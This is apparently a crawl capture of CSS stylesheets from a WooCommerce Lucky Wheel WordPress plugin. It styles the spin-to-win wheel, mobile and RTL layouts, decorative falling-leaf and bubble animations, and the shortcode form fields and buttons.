    box-shadow: -1px -2px 0 rgba(0, 0, 0, 0.2);
}

.wlwl_margin_position .wheel-content-wrapper .wlwl_wheel_spin_container {
    padding: 0 0 1% 97% !important;
}

.wlwl_margin_position .wlwl_pointer:before {
    text-shadow: 4px -2px 0 rgba(0, 0, 0, 0.2);
}

.wlwl_margin_position .wheel-content-wrapper .wlwl_wheel_spin_container .wlwl_pointer_content {
    -moz-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    line-height: 1;
}

.wlwl_pointer:before {
    text-shadow: -4px 2px 0 rgba(0, 0, 0, 0.2);
    font-size: 55px;
}

.wlwl_pointer {
    position: relative;
    -moz-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.wlwl_margin_position .wlwl_wheel_spin_container .wlwl_pointer_content .wlwl_pointer:after {
    content: "";
    position: absolute;
    background-color: #fff;
    width: 20px;
    height: 20px;
    bottom: 20px;
    left: 30%;
    box-shadow: 1px -2px 3px rgba(0, 0, 0, 0.3);
    border-radius: 50%;;
}


/*.wheel-content-wrapper .wheel_content_right {*/
/*width: 100%;*/
/*}*/
/*}*/

.wlwl-frontend-result {
    padding: 10px;
    font-size: 18px;
    font-weight: 300;
}

/*button loading*/
.wheel_content_right .wlwl_user_lucky .wlwl_chek_mail.wlwl-adding {
    position: relative;
    opacity: 1;
    pointer-events: auto;
    -webkit-transition: all 0s linear, opacity .1s ease;
    transition: all 0s linear, opacity .1s ease;
    color: transparent !important;
}

.wheel_content_right .wlwl_user_lucky .wlwl_chek_mail.wlwl-adding:after {
    position: absolute;
    content: '';
    top: 50%;
    left: 50%;
    margin: -.64285714em 0 0 -.64285714em;
    width: 1.28571429em;
    height: 1.28571429em;
    -webkit-animation: button-spin .6s linear;
    animation: button-spin .6s linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    border-radius: 500rem;
    border-color: #fff transparent transparent;
    border-style: solid;
    border-width: .2em;
    box-shadow: 0 0 0 1px transparent;
}

.wheel_content_right .wlwl_user_lucky .wlwl_chek_mail.wlwl-adding:before {
    position: absolute;
    content: '';
    top: 50%;
    left: 50%;
    margin: -.64285714em 0 0 -.64285714em;
    width: 1.28571429em;
    height: 1.28571429em;
    border-radius: 500rem;
    border: .2em solid rgba(0, 0, 0, .15);
}

@keyframes button-spin {
    from {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

#wlwl_canvas {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 50%;
    display: block;
    vertical-align: middle;
}

#wlwl_canvas1 {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 50%;
    display: block;
    vertical-align: middle;
    box-shadow: 4px 8px 0 rgba(0, 0, 0, 0.3);
}

#wlwl_canvas2 {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 50%;
    display: block;
    vertical-align: middle;
}

.wlwl-html {
    overflow: hidden;
}

/*for mobile*/
.wlwl_user_lucky_spinning {
    max-height: 0 !important;
}

.wlwl_lucky_wheel_content.wlwl_lucky_wheel_content_mobile .wheel-content-wrapper .wheel_content_right .wlwl_user_lucky {
    padding: 0;
    margin: 10px;
    font-size: 16px;
    overflow: hidden;
    transition: max-height 1s;
    position: relative;
    z-index: 99;
    max-height: 500px;
}

.wlwl_lucky_wheel_content.wlwl_lucky_wheel_content_mobile .wheel-content-wrapper .wheel_content_right .wlwl_user_lucky .wlwl_field_input {
    line-height: 1.5;
    padding: 5px 10px;
}

.wlwl_lucky_wheel_content.wlwl_lucky_wheel_content_mobile .wheel-content-wrapper .wheel_content_right .wlwl_user_lucky .wlwl_spin_button {
    padding: 10px;
    font-size: 16px;
}

.wlwl_lucky_wheel_content_mobile .wheel-content-wrapper .wheel_content_right .wheel_description h1 {
    font-size: 18px;
}

.wlwl_lucky_wheel_content_mobile .wheel-content-wrapper .wheel_content_right .wheel_description h2 {
    font-size: 17px;
}

.wlwl_lucky_wheel_content_mobile .wheel-content-wrapper .wheel_content_right .wheel_description h3 {
    font-size: 16px;
}

.wlwl_lucky_wheel_content_mobile .wheel-content-wrapper .wheel_content_right .wheel_description h1,
.wlwl_lucky_wheel_content_mobile .wheel-content-wrapper .wheel_content_right .wheel_description h2,
.wlwl_lucky_wheel_content_mobile .wheel-content-wrapper .wheel_content_right .wheel_description h3 {
    font-weight: 300;
    line-height: 1.5em;
}

.wlwl_lucky_wheel_content_mobile .wheel-content-wrapper .wheel_content_right .wheel_description ol,
.wlwl_lucky_wheel_content_mobile .wheel-content-wrapper .wheel_content_right .wheel_description ul {
    margin-bottom: 5px;
}

.wlwl_lucky_wheel_content.wlwl_lucky_wheel_content_mobile .wheel-content-wrapper {
    display: block !important;
}

.wlwl_lucky_wheel_content.wlwl_lucky_wheel_content_mobile {
    overflow: hidden auto;
    z-index: 999999;
}

.wlwl_lucky_wheel_content.wlwl_lucky_wheel_content_mobile .wheel-content-wrapper .wheel_content_right .wheel_content_left {
    width: 100%;
    margin: 20px 0 0 0;
}

.wlwl_lucky_wheel_content.wlwl_lucky_wheel_content_mobile .wheel-content-wrapper .wheel_content_right .wheel_content_left .wlwl_wheel_spin {
    margin: 0 auto;
}

.wlwl_lucky_wheel_content.wlwl_lucky_wheel_content_mobile .wheel-content-wrapper .wheel_content_right {
    padding: 0;
    width: 100% !important;
}

.wlwl_lucky_wheel_content.wlwl_lucky_wheel_content_mobile .wlwl-close span,
.wlwl_lucky_wheel_content.wlwl_lucky_wheel_content_mobile .wlwl-reminder-later span,
.wlwl_lucky_wheel_content.wlwl_lucky_wheel_content_mobile .wlwl-never-again span {
    font-size: 14px;
    display: block;
    width: 100%;
    margin: 0;
    padding: 5px 0;
}

.wlwl_lucky_wheel_content.wlwl_lucky_wheel_content_mobile .wheel_content_left .wlwl-frontend-result {
    position: absolute;
    top: 0;
    z-index: 9999;
}

.wlwl_lucky_wheel_content.wlwl_lucky_wheel_content_mobile .wheel_content_left .wlwl_wheel_spin {
    transition: opacity 2s;
}

/*option close wheel*/

/*.wlwl_lucky_wheel_content.wlwl_lucky_wheel_content_mobile .wlwl-show-again-option > div {*/
/*text-align: center;*/
/*padding: 0;*/
/*width: 33.33%;*/
/*display: inline-block;*/
/*opacity: .8;*/
/*transition: opacity 300ms linear;*/
/*background: white;*/
/*color: black;*/
/*}*/

/*.wlwl_lucky_wheel_content.wlwl_lucky_wheel_content_mobile .wlwl-show-again-option {*/
/*padding: 0;*/
/*font-weight: 600;*/
/*display: flex;*/
/*justify-content: space-around;*/
/*position: fixed;*/
/*top: 0;*/
/*width: 100%;*/
/*left: 0;*/
/*right: 0;*/
/*}*/

/*.wlwl_lucky_wheel_content.wlwl_lucky_wheel_content_mobile .wlwl-show-again-option > div:hover {*/
/*opacity: 1 !important;*/
/*}*/

/*gdpr checkbox*/
.wlwl-gdpr-checkbox-wrap {
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 15px;
}

.wlwl-gdpr-checkbox-wrap input[type="checkbox"] {
    margin: 0 5px 0 0;
}

.wlwl-hidden-item {
    display: none !important;
}

/*RTL support*/
.rtl #wlwl_error_mobile,
.rtl #wlwl_error_name,
.rtl #wlwl_error_mail {
    left: unset !important;
    right: 0;
}

.rtl .wlwl_lucky_wheel_content .wlwl_field_input {
    text-align: right !important;
}

.rtl .wlwl_lucky_wheel_content {
    left: unset !important;
    right: 0;
    height: 100%;
    margin-left: unset !important;
    margin-right: -110%;
}

.rtl .wlwl_lucky_wheel_content.lucky_wheel_content_show {
    margin-left: unset !important;
    margin-right: 0 !important;
}

.rtl .wlwl_lucky_wheel_content:not(.wlwl_lucky_wheel_content_mobile) .wlwl-show-again-option > div {
    text-align: right !important;
    padding: 0 0 0 20px !important;
}

.rtl .wlwl_lucky_wheel_content:not(.wlwl_lucky_wheel_content_mobile) .wlwl-show-again-option {
    justify-content: right !important;
}

.rtl .wlwl-close-wheel,
.rtl .wlwl-hide-after-spin {
    right: unset !important;
    left: 5px;
}

/*.rtl .wheel-content-wrapper .wlwl_wheel_spin_container{*/
/*padding: 0 9% 0 0 !important;*/
/*}*/
/*.rtl .wheel-content-wrapper .wlwl_pointer_content{*/
/*-moz-transform: rotate(90deg) !important;*/
/*-webkit-transform: rotate(90deg) !important;*/
/*-o-transform: rotate(90deg) !important;*/
/*-ms-transform: rotate(90deg) !important;*/
/*transform: rotate(90deg) !important;*/
/*}*/
/*Responsive*/
@media screen and (max-width: 768px) {
    .wlwl-close-wheel, .wlwl-hide-after-spin {
        right: 5px;
    }
}

/*Button apply coupon*/
form.wlwl-button-apply-coupon-form {
    margin: 0 !important;
    padding: 10px 0 !important;
}

form.wlwl-button-apply-coupon-form .wlwl-button-apply-coupon {
    margin: 0 !important;
}

/*Falling leaves effect*/
.wlwl-leaf-scene {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    transform-style: preserve-3d;
}

.wlwl-leaf-scene div {
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    background-size: 100%;
    transform-style: preserve-3d;
    backface-visibility: visible;
    background-repeat: round;
}

.wlwl-background-effect-halloween-1 .wlwl-leaf-scene div:nth-child(2n+3),
.wlwl-background-effect-halloween-2 .wlwl-leaf-scene div:nth-child(2n+3),
.wlwl-background-effect-halloween-3 .wlwl-leaf-scene div:nth-child(2n+3) {
    opacity: .3;
}

.wlwl-background-effect-halloween-1 .wlwl-leaf-scene div:nth-child(2n+7),
.wlwl-background-effect-halloween-2 .wlwl-leaf-scene div:nth-child(2n+7),
.wlwl-background-effect-halloween-3 .wlwl-leaf-scene div:nth-child(2n+7) {
    opacity: .7;
}

.wlwl-background-effect-halloween-1 .wlwl-leaf-scene div:nth-child(2n+11),
.wlwl-background-effect-halloween-2 .wlwl-leaf-scene div:nth-child(2n+11),
.wlwl-background-effect-halloween-3 .wlwl-leaf-scene div:nth-child(2n+11) {
    opacity: .9;
}

.wlwl-background-effect-halloween-1 .wlwl-leaf-scene div:nth-child(2n+3),
.wlwl-background-effect-halloween-2 .wlwl-leaf-scene div:nth-child(2n+3),
.wlwl-background-effect-halloween-3 .wlwl-leaf-scene div:nth-child(2n+3) {
    opacity: .4;
}

.wlwl-background-effect-halloween-1 .wlwl-leaf-scene div {
    background-image: url(../images/falling-snow/bat.png);
}

.wlwl-background-effect-halloween-2 .wlwl-leaf-scene div {
    background-image: url(../images/falling-snow/halloween-ghost.png);
}

.wlwl-background-effect-halloween-3 .wlwl-leaf-scene div {
    background-image: url(../images/falling-snow/pumpkin.png);
}

.wlwl-background-effect-leaf-1 .wlwl-leaf-scene div {
    background-image: url(../images/falling-snow/leaf-1.png);
}

.wlwl-background-effect-leaf-2 .wlwl-leaf-scene div {
    background-image: url(../images/falling-snow/leaf-2.png);
}

.wlwl-background-effect-balloon .wlwl-leaf-scene div {
    background-image: url(../images/falling-snow/balloon.png);
}

.wlwl-background-effect-balloons .wlwl-leaf-scene div {
    background-image: url(../images/falling-snow/balloons.png);
}

.wlwl-background-effect-hearts .wlwl-leaf-scene div {
    background-image: url(../images/falling-snow/hearts.png);
}

.wlwl-background-effect-heart .wlwl-leaf-scene div {
    background-image: url(../images/falling-snow/heart.png);
}

.wlwl-background-effect-smile .wlwl-leaf-scene div {
    background-image: url(../images/falling-snow/smile.png);
}

.wlwl-background-effect-star .wlwl-leaf-scene div {
    background-image: url(../images/falling-snow/star.png);
}

/*bubble*/
.wlwl-bubble {
    width: 60px;
    height: 60px;
    position: absolute;
}

.wlwl-bubble-x1 {
    left: 0;
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    transform: scale(0.9);
    /*opacity: 0.2;*/
    -webkit-animation: wlwl_moveclouds 15s linear infinite, wlwl_sideWays 4s ease-in-out infinite alternate;
    -moz-animation: wlwl_moveclouds 15s linear infinite, wlwl_sideWays 4s ease-in-out infinite alternate;
    -o-animation: wlwl_moveclouds 15s linear infinite, wlwl_sideWays 4s ease-in-out infinite alternate;
}

.wlwl-bubble-x2 {
    left: 20%;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
    /*opacity: 0.5;*/
    -webkit-animation: wlwl_moveclouds 25s linear infinite, wlwl_sideWays 5s ease-in-out infinite alternate;
    -moz-animation: wlwl_moveclouds 25s linear infinite, wlwl_sideWays 5s ease-in-out infinite alternate;
    -o-animation: wlwl_moveclouds 25s linear infinite, wlwl_sideWays 5s ease-in-out infinite alternate;
}

.wlwl-bubble-x3 {
    left: 40%;
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    transform: scale(0.8);
    /*opacity: 0.3;*/
    -webkit-animation: wlwl_moveclouds 20s linear infinite, wlwl_sideWays 4s ease-in-out infinite alternate;
    -moz-animation: wlwl_moveclouds 20s linear infinite, wlwl_sideWays 4s ease-in-out infinite alternate;
    -o-animation: wlwl_moveclouds 20s linear infinite, wlwl_sideWays 4s ease-in-out infinite alternate;
}

.wlwl-bubble-x4 {
    left: 60%;
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    transform: scale(0.75);
    /*opacity: 0.35;*/
    -webkit-animation: wlwl_moveclouds 18s linear infinite, wlwl_sideWays 2s ease-in-out infinite alternate;
    -moz-animation: wlwl_moveclouds 18s linear infinite, wlwl_sideWays 2s ease-in-out infinite alternate;
    -o-animation: wlwl_moveclouds 18s linear infinite, wlwl_sideWays 2s ease-in-out infinite alternate;
}

.wlwl-bubble-x5 {
    left: 80%;
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    transform: scale(0.8);
    /*opacity: 0.3;*/
    -webkit-animation: wlwl_moveclouds 7s linear infinite, wlwl_sideWays 1s ease-in-out infinite alternate;
    -moz-animation: wlwl_moveclouds 7s linear infinite, wlwl_sideWays 1s ease-in-out infinite alternate;
    -o-animation: wlwl_moveclouds 7s linear infinite, wlwl_sideWays 1s ease-in-out infinite alternate;
}

.wlwl-bubble-x6 {
    left: 10%;
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    transform: scale(0.8);
    /*opacity: 0.2;*/
    -webkit-animation: wlwl_moveclouds 8s linear infinite, wlwl_sideWays 4s ease-in-out infinite alternate;
    -moz-animation: wlwl_moveclouds 8s linear infinite, wlwl_sideWays 4s ease-in-out infinite alternate;
    -o-animation: wlwl_moveclouds 8s linear infinite, wlwl_sideWays 4s ease-in-out infinite alternate;
}

.wlwl-bubble-x7 {
    left: 30%;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
    /*opacity: 0.5;*/
    -webkit-animation: wlwl_moveclouds 23s linear infinite, wlwl_sideWays 7s ease-in-out infinite alternate;
    -moz-animation: wlwl_moveclouds 23s linear infinite, wlwl_sideWays 7s ease-in-out infinite alternate;
    -o-animation: wlwl_moveclouds 23s linear infinite, wlwl_sideWays 7s ease-in-out infinite alternate;
}

.wlwl-bubble-x8 {
    left: 50%;
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    transform: scale(0.8);
    /*opacity: 0.3;*/
    -webkit-animation: wlwl_moveclouds 29s linear infinite, wlwl_sideWays 2s ease-in-out infinite alternate;
    -moz-animation: wlwl_moveclouds 29s linear infinite, wlwl_sideWays 2s ease-in-out infinite alternate;
    -o-animation: wlwl_moveclouds 29s linear infinite, wlwl_sideWays 2s ease-in-out infinite alternate;
}

.wlwl-bubble-x9 {
    left: 70%;
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    transform: scale(0.75);
    /*opacity: 0.35;*/
    -webkit-animation: wlwl_moveclouds 13s linear infinite, wlwl_sideWays 5s ease-in-out infinite alternate;
    -moz-animation: wlwl_moveclouds 13s linear infinite, wlwl_sideWays 5s ease-in-out infinite alternate;
    -o-animation: wlwl_moveclouds 13s linear infinite, wlwl_sideWays 5s ease-in-out infinite alternate;
}

.wlwl-bubble-x10 {
    left: 90%;
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    transform: scale(0.8);
    /*opacity: 0.3;*/
    -webkit-animation: wlwl_moveclouds 11s linear infinite, wlwl_sideWays 2s ease-in-out infinite alternate;
    -moz-animation: wlwl_moveclouds 11s linear infinite, wlwl_sideWays 2s ease-in-out infinite alternate;
    -o-animation: wlwl_moveclouds 11s linear infinite, wlwl_sideWays 2s ease-in-out infinite alternate;
}

.wlwl-bubble-x11 {
    left: 100%;
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    transform: scale(0.9);
    /*opacity: 0.2;*/
    -webkit-animation: wlwl_moveclouds 15s linear infinite, wlwl_sideWays 4s ease-in-out infinite alternate;
    -moz-animation: wlwl_moveclouds 15s linear infinite, wlwl_sideWays 4s ease-in-out infinite alternate;
    -o-animation: wlwl_moveclouds 15s linear infinite, wlwl_sideWays 4s ease-in-out infinite alternate;
}

.wlwl-bubble-x12 {
    left: 110%;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
    /*opacity: 0.5;*/
    -webkit-animation: wlwl_moveclouds 25s linear infinite, wlwl_sideWays 5s ease-in-out infinite alternate;
    -moz-animation: wlwl_moveclouds 25s linear infinite, wlwl_sideWays 5s ease-in-out infinite alternate;
    -o-animation: wlwl_moveclouds 25s linear infinite, wlwl_sideWays 5s ease-in-out infinite alternate;
}

.wlwl-bubble-x13 {
    left: 120%;
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    transform: scale(0.8);
    /*opacity: 0.3;*/
    -webkit-animation: wlwl_moveclouds 20s linear infinite, wlwl_sideWays 4s ease-in-out infinite alternate;
    -moz-animation: wlwl_moveclouds 20s linear infinite, wlwl_sideWays 4s ease-in-out infinite alternate;
    -o-animation: wlwl_moveclouds 20s linear infinite, wlwl_sideWays 4s ease-in-out infinite alternate;
}

.wlwl-bubble-x14 {
    left: 130%;
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    transform: scale(0.75);
    /*opacity: 0.35;*/
    -webkit-animation: wlwl_moveclouds 18s linear infinite, wlwl_sideWays 2s ease-in-out infinite alternate;
    -moz-animation: wlwl_moveclouds 18s linear infinite, wlwl_sideWays 2s ease-in-out infinite alternate;
    -o-animation: wlwl_moveclouds 18s linear infinite, wlwl_sideWays 2s ease-in-out infinite alternate;
}

.wlwl-bubble-x15 {
    left: 140%;
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    transform: scale(0.8);
    /*opacity: 0.3;*/
    -webkit-animation: wlwl_moveclouds 7s linear infinite, wlwl_sideWays 1s ease-in-out infinite alternate;
    -moz-animation: wlwl_moveclouds 7s linear infinite, wlwl_sideWays 1s ease-in-out infinite alternate;
    -o-animation: wlwl_moveclouds 7s linear infinite, wlwl_sideWays 1s ease-in-out infinite alternate;
}

.wlwl-bubble-x16 {
    left: 150%;
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    transform: scale(0.8);
    /*opacity: 0.2;*/
    -webkit-animation: wlwl_moveclouds 8s linear infinite, wlwl_sideWays 4s ease-in-out infinite alternate;
    -moz-animation: wlwl_moveclouds 8s linear infinite, wlwl_sideWays 4s ease-in-out infinite alternate;
    -o-animation: wlwl_moveclouds 8s linear infinite, wlwl_sideWays 4s ease-in-out infinite alternate;
}

@-webkit-keyframes wlwl_moveclouds {
    0% {
        bottom: -60px;
    }
    100% {
        bottom: 110%;
    }
}

@-webkit-keyframes wlwl_sideWays {
    0% {
        margin-left: 0px;
    }
    100% {
        margin-left: 50px;
    }
}

@-moz-keyframes wlwl_moveclouds {
    0% {
        bottom: -60px;
    }
    100% {
        bottom: 110%;
    }
}

@-moz-keyframes wlwl_sideWays {
    0% {
        margin-left: 0px;
    }
    100% {
        margin-left: 50px;
    }
}

@-o-keyframes wlwl_moveclouds {
    0% {
        bottom: -60px;
    }
    100% {
        bottom: 110%;
    }
}

@-o-keyframes wlwl_sideWays {
    0% {
        margin-left: 0px;
    }
    100% {
        margin-left: 50px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://pakbettv.com/wp-content/plugins/woocommerce-lucky-wheel/css/shortcode.css?ver=1.0.8
body_size: 1487
content:
.wlwl_lucky_wheel_content,
.wlwl_lucky_wheel_content * {
    box-sizing: border-box;
}

@font-face {
    font-family: "woocommerce-lucky-wheel";
    src: url("../fonts/woocommerce-lucky-wheel.eot");
    src: url("../fonts/woocommerce-lucky-wheel.eot?#iefix") format("embedded-opentype"),
    url("../fonts/woocommerce-lucky-wheel.woff") format("woff"),
    url("../fonts/woocommerce-lucky-wheel.ttf") format("truetype"),
    url("../fonts/woocommerce-lucky-wheel.svg") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    @font-face {
        font-family: "woocommerce-lucky-wheel";
        src: url("../fonts/woocommerce-lucky-wheel.svg") format("svg");
    }
}

[class^="wlwl-"]:before, [class*=" wlwl-"]:before,
[class^="wlwl-"]:after, [class*=" wlwl-"]:after {
    font-family: "woocommerce-lucky-wheel";
    font-size: 20px;
    font-style: normal;
    margin: 0;
    padding: 0;
}

.wlwl-location:before {
    content: "\f100";
}

.wlwl-giftbox:before {
    content: "\f101";
}

.wlwl-cancel:before {
    content: "\f103";
    font-size: 35px;
    cursor: pointer;
}

.wlwl-wheel:before {
    content: "\f104";
}

.wc-lucky-wheel-shortcode-container,
.wc-lucky-wheel-shortcode-container * {
    box-sizing: border-box;
}

.wc-lucky-wheel-shortcode-container {
    display: flex;
    justify-content: space-evenly;
    flex-wrap: wrap;
    align-items: center;
    margin: 20px;
    padding: 30px 10px;
    max-width: 100%;
    overflow: hidden;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

.wc-lucky-wheel-shortcode-content-container {
    width: calc(40% - 10px);
    padding: 20px;
    display: block;
    text-align: center;
}

/*canvas*/
.wc-lucky-wheel-shortcode-container .wc-lucky-wheel-shortcode-wheel-canvas {
    position: relative;
}

.wc-lucky-wheel-shortcode-container .wc-lucky-wheel-shortcode-wheel-canvas canvas {
    position: absolute;
}

.wc-lucky-wheel-shortcode-container .wc-lucky-wheel-shortcode-wheel-canvas canvas:not(.wc-lucky-wheel-shortcode-wheel-canvas-2) {
    transform: rotate(0deg);
}

/*pointer*/
.wc-lucky-wheel-shortcode-container .wc-lucky-wheel-shortcode-wheel-pointer-container {
    position: absolute;
    text-align: center;
    vertical-align: middle;
    display: table;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 0 0 0 9%;
}

.wc-lucky-wheel-shortcode-container .wc-lucky-wheel-shortcode-wheel-pointer-main {
    display: table-cell;
    vertical-align: middle;
    -moz-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}

.wc-lucky-wheel-shortcode-container .wc-lucky-wheel-shortcode-wheel-pointer {
    position: relative;
    -moz-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.wc-lucky-wheel-shortcode-margin-position .wc-lucky-wheel-shortcode-wheel-pointer-container {
    padding: 0 0 1% 95%;
}

.wc-lucky-wheel-shortcode-margin-position .wc-lucky-wheel-shortcode-wheel-pointer:before {
    text-shadow: 4px -2px 0 rgba(0, 0, 0, 0.2);
}

.wc-lucky-wheel-shortcode-margin-position .wc-lucky-wheel-shortcode-wheel-pointer-container .wc-lucky-wheel-shortcode-wheel-pointer-main {
    -moz-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    line-height: 1;
}

.wc-lucky-wheel-shortcode-margin-position .wc-lucky-wheel-shortcode-wheel-pointer-container .wc-lucky-wheel-shortcode-wheel-pointer-main .wc-lucky-wheel-shortcode-wheel-pointer:after {
    content: "";
    position: absolute;
    background-color: #fff;
    width: 20px;
    height: 20px;
    bottom: 20px;
    left: 30%;
    box-shadow: 1px -2px 3px rgba(0, 0, 0, 0.3);
    border-radius: 50%;;
}

/*Position top*/
.wc-lucky-wheel-shortcode-pointer-position-top .wc-lucky-wheel-shortcode-wheel-container {
    -moz-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

.wc-lucky-wheel-shortcode-pointer-position-top canvas {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}

.wc-lucky-wheel-shortcode-pointer-position-top .wc-lucky-wheel-shortcode-wheel-pointer:before {
    text-shadow: 4px 2px 0 rgba(0, 0, 0, 0.2);
}

.wc-lucky-wheel-shortcode-pointer-position-top .wc-lucky-wheel-shortcode-wheel-pointer:after {
    box-shadow: 1px 2px 0 rgba(0, 0, 0, 0.2) !important;
}

/*Position bottom*/
.wc-lucky-wheel-shortcode-pointer-position-bottom .wc-lucky-wheel-shortcode-wheel-container {
    -moz-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.wc-lucky-wheel-shortcode-pointer-position-bottom canvas {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

/*fields*/
.wc-lucky-wheel-shortcode-container .wc-lucky-wheel-shortcode-wheel-field-wrap {
    width: 100%;
    text-align: center;
    margin: 10px 0;
    position: relative;
    display: inline-block;
}

.wc-lucky-wheel-shortcode-container .wc-lucky-wheel-shortcode-wheel-field-error {
    position: absolute;
    font-size: 13px;
    padding: 0 5px;
    bottom: -19px;
    border-radius: 5px;
    color: red;
    display: none;
    opacity: 0;
    transition: opacity 500ms;
    text-shadow: 1px 1px 1px rgba(255, 255, 255, 1);
}

.wc-lucky-wheel-shortcode-required-field .wc-lucky-wheel-shortcode-wheel-field-error {
    display: block;
    opacity: 1;
}

.wc-lucky-wheel-shortcode-container input.wc-lucky-wheel-shortcode-wheel-field {
    margin: 0;
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    outline: 0;
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
    text-align: left;
    line-height: 1.21428571em;
    padding: .67857143em 1em;
    background: #fff;
    border: 1px solid rgba(34, 36, 38, .15);
    color: rgba(0, 0, 0, .87);
    border-radius: .28571429rem;
    -webkit-transition: border-color .1s ease, -webkit-box-shadow .1s ease;
    transition: border-color .1s ease, -webkit-box-shadow .1s ease;
    transition: box-shadow .1s ease, border-color .1s ease;
    transition: box-shadow .1s ease, border-color .1s ease, -webkit-box-shadow .1s ease;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 100%;
    font-weight: 300;
}

/*button*/
.wc-lucky-wheel-shortcode-container .wc-lucky-wheel-shortcode-wheel-button-wrap {
    border-radius: 3px;
    font-size: 22px;
    cursor: pointer;
    margin: 10px 0 0;
    display: inline-block;
    padding: 10px 20px;
    font-weight: 300;
    opacity: 1;
    -webkit-box-shadow: 0 0 0 0 rgba(34, 36, 38, .15) inset;
    box-shadow: 0 0 0 0 rgba(34, 36, 38, .15) inset;
    -webkit-box-shadow: 0 0 0 1px transparent inset, 0 0 0 0 rgba(34, 36, 38, .15) inset;
    box-shadow: 0 0 0 1px transparent inset, 0 0 0 0 rgba(34, 36, 38, .15) inset;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: opacity .2s ease, background-color .2s ease, color .2s ease, background .2s ease, -webkit-box-shadow .2s ease;
    transition: opacity .2s ease, background-color .2s ease, color .2s ease, background .2s ease, -webkit-box-shadow .2s ease;
    transition: opacity .2s ease, background-color .2s ease, color .2s ease, box-shadow .2s ease, background .2s ease;
    transition: opacity .2s ease, background-color .2s ease, color .2s ease, box-shadow .2s ease, background .2s ease, -webkit-box-shadow .2s ease;
    will-change: '';
    -webkit-tap-highlight-color: transparent;
    width: 100%;
    text-align: center;
    text-transform: uppercase;
    box-sizing: border-box;
}

/*result*/
.wc-lucky-wheel-shortcode-container .wc-lucky-wheel-shortcode-result-container {
    display: block;
    width: 100%;
}

/*required fields*/
.wc-lucky-wheel-shortcode-required-field input {
    border: 1px solid red !important;
}

/*gdpr checkbox*/
.wc-lucky-wheel-shortcode-wheel-gdpr-wrap {
    font-size: 14px;
    margin-bottom: -15px;
    margin-top: 5px;
    text-align: left;
}

.wc-lucky-wheel-shortcode-wheel-gdpr-wrap input[type="checkbox"] {
    margin: 5px;
}

/*responsive*/
@media screen and (max-width: 600px) {
    .wc-lucky-wheel-shortcode-container {
        flex-direction: column-reverse;
    }

    .wc-lucky-wheel-shortcode-content-container {
        width: 100%;
    }

    .wc-lucky-wheel-shortcode-container .wc-lucky-wheel-shortcode-wheel-button-wrap {
        font-size: 18px;
        padding: 8px;
    }
}

@media screen and (max-width: 480px) {
    .wc-lucky-wheel-shortcode-container {
        margin: 10px;
    }
}

/*loading*/

/*button loading*/
.wc-lucky-wheel-shortcode-loading {
    position: relative;
    opacity: 1;
    pointer-events: auto;
    -webkit-transition: all 0s linear, opacity .1s ease;
    transition: all 0s linear, opacity .1s ease;
    color: transparent !important;
}

